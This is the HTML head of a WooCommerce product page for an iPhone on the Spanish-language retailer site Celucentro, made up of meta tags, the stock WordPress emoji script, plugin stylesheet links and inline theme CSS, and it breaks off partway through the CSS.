

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celucentro.com/producto/iphone-se-2020-128gb/
body_size: 71903
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://celucentro.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://celucentro.com/wp-content/uploads/2022/01/blu-android-chrome-512x512-1.png" />
<title>IPHONE 17 256GB ESIM &#8211; Celucentro</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<script>window._wca_prevent_referrer = true;</script>
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Celucentro &raquo; Feed" href="https://celucentro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celucentro &raquo; Feed de los comentarios" href="https://celucentro.com/comments/feed/" />
<link rel="preload" href="//celucentro.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//celucentro.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//celucentro.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//celucentro.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celucentro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='wepb-checkout-integration-css' href='https://celucentro.com/wp-content/plugins/easy-product-bundles-for-woocommerce/assets/css/checkout-integration/style.css?ver=6.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='mamqrw_admin_style-css' href='https://celucentro.com/wp-content/plugins/min-and-max-quantity-rule-for-woocommerce/assets/css/mamwr-front-style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://celucentro.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://celucentro.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://celucentro.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celucentro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://celucentro.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celucentro.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='widget-addi-style-css' href='https://celucentro.com/wp-content/plugins/buy-now-pay-later-addi/css/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mrtext-main-css' href='https://celucentro.com/wp-content/plugins/marquee-running-text/assets/css/mrtext-main.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmwea_front_style-css' href='https://celucentro.com/wp-content/plugins/mobile-enquiry-and-alert-message-for-woocommerce/assets/css/front-style.css?ver=1.6.3' type='text/css' media='all' />
<style id='send-denial-inline-css' type='text/css'>

        .sede--hide {
            display: none!important;
        }
        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
</style>
<link rel='stylesheet' id='woo-coupon-usage-style-css' href='https://celucentro.com/wp-content/plugins/woo-coupon-usage-pro/css/style.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css' href='https://celucentro.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: hidden; }
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://celucentro.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://celucentro.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://celucentro.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://celucentro.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://celucentro.com/wp-content/uploads/elementor/css/post-14.css?ver=1767720846' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://celucentro.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://celucentro.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://celucentro.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://celucentro.com/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='cfvsw_swatches_product-css' href='https://celucentro.com/wp-content/plugins/variation-swatches-woo/assets/css/swatches.css?ver=1.0.13' type='text/css' media='all' />
<style id='cfvsw_swatches_product-inline-css' type='text/css'>
.cfvsw-tooltip{background:#000000;color:#ffffff;} .cfvsw-tooltip:before{background:#000000;}:root {--cfvsw-swatches-font-size: 12px;--cfvsw-swatches-border-color: #000000;--cfvsw-swatches-border-color-hover: #00000080;--cfvsw-swatches-border-width: 1px;--cfvsw-swatches-tooltip-font-size: 12px;}
</style>
<link rel='stylesheet' id='vi-wcaio-frontend-css' href='https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/frontend.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wcaio-loading-css' href='https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/loading.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wcaio-sidebar-cart-content-css' href='https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/sidebar-cart-content.min.css?ver=1.1.2' type='text/css' media='all' />
<style id='vi-wcaio-sidebar-cart-content-inline-css' type='text/css'>
.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-content-wrap1.vi-wcaio-sidebar-cart-checkout-wrap{background:#ffffff;}.vi-wcaio-sidebar-cart button.vi-wcaio-sidebar-cart-bt-checkout-cancel,.vi-wcaio-sidebar-cart .button.vi-wcaio-sidebar-cart-bt-checkout-cancel{background:#e6e6e6!important;color:#fff!important;border-radius:0px !important;}.vi-wcaio-sidebar-cart button.vi-wcaio-sidebar-cart-bt-checkout-cancel:hover,.vi-wcaio-sidebar-cart .button.vi-wcaio-sidebar-cart-bt-checkout-cancel:hover{background:#181818!important;color:#fff!important;}.vi-wcaio-sidebar-cart .button.vi-wcaio-sidebar-cart-bt-checkout-nav.vi-wcaio-sidebar-cart-bt-checkout-next{background:#81d742!important;color:#fff!important;border-radius:0px !important;}.vi-wcaio-sidebar-cart .button.vi-wcaio-sidebar-cart-bt-checkout-nav.vi-wcaio-sidebar-cart-bt-checkout-next:hover{background:#181818!important;color:#fff!important;}.vi-wcaio-sidebar-cart button.vi-wcaio-sidebar-cart-bt-checkout-nav.vi-wcaio-sidebar-cart-bt-checkout-back,.vi-wcaio-sidebar-cart .button.vi-wcaio-sidebar-cart-bt-checkout-nav.vi-wcaio-sidebar-cart-bt-checkout-back{background:#e6e6e6!important;color:#fff!important;border-radius:0px !important;}.vi-wcaio-sidebar-cart button.vi-wcaio-sidebar-cart-bt-checkout-nav.vi-wcaio-sidebar-cart-bt-checkout-back:hover,.vi-wcaio-sidebar-cart .button.vi-wcaio-sidebar-cart-bt-checkout-nav.vi-wcaio-sidebar-cart-bt-checkout-back:hover{background:#181818!important;color:#fff!important;}.vi-wcaio-sidebar-cart button.vi-wcaio-sidebar-cart-bt-checkout-place_order,.vi-wcaio-sidebar-cart .button.vi-wcaio-sidebar-cart-bt-checkout-place_order{background:#81d742!important;color:#fff!important;border-radius:10px !important;}.vi-wcaio-sidebar-cart button.vi-wcaio-sidebar-cart-bt-checkout-place_order:hover,.vi-wcaio-sidebar-cart .button.vi-wcaio-sidebar-cart-bt-checkout-place_order:hover{background:#181818!important;color:#ffffff!important;}.vi-wcaio-sidebar-cart-wrap .vi-wcaio-checkout-nav-step-wrap .vi-wcaio-checkout-nav-step{background:#eaeaea!important;}.vi-wcaio-sidebar-cart-wrap .vi-wcaio-checkout-nav-step-wrap .vi-wcaio-checkout-nav-step:hover{background:#dadada!important;}.vi-wcaio-sidebar-cart-wrap .vi-wcaio-checkout-nav-step-wrap .vi-wcaio-checkout-nav-step.vi-wcaio-checkout-step-current{background:#81d742!important;}.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left{                  left: 20px ;              }              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right{                  right: 20px ;              }              @media screen and (max-width: 768px) {                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left .vi-wcaio-sidebar-cart-content-wrap{                      left: 0px ;                  }                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right .vi-wcaio-sidebar-cart-content-wrap{                      right: 0px ;                  }              }              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right{                  top: 10px ;              }              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left{                  bottom: 10px ;              }              @media screen and (max-width: 768px) {                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right .vi-wcaio-sidebar-cart-content-wrap{                      top: 0px ;                  }                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left .vi-wcaio-sidebar-cart-content-wrap{                      bottom: 0px ;                  }              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-dual_ring:after {                  border-color: #1e73be  transparent #1e73be  transparent;              }              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-ring div{                  border-color: #1e73be  transparent transparent transparent;              }              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-ripple  div{                  border: 4px solid #1e73be ;              }              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-default div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-animation_face_1 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-animation_face_2 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-roller div:after,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-loader_balls_1 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-loader_balls_2 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-loader_balls_3 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-spinner div:after{                  background: #1e73be ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-img-wrap img{                  box-shadow: 0 4px 10px rgba(0,0,0,0.07);              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-content-wrap{border-radius:4px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap{background:#1e73be;border-style:solid;border-color:#e6e6e6;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-title-wrap{color:#ffffff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap .vi-wcaio-coupon-code{border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap button.vi-wcaio-bt-coupon-code,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap .vi-wcaio-bt-coupon-code.button{background:#81d742;color:#fff;border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap button.vi-wcaio-bt-coupon-code:hover,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap .vi-wcaio-bt-coupon-code.button:hover{background:#ff9065;color:#fff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap{background:#1e73be;border-style:solid;border-color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-footer-cart_total > div:nth-child(1){color:#ffffff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-footer-cart_total > div:nth-child(2){color:#ffffff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-nav,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-nav.button{background:#ff9065;color:#fff;border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap 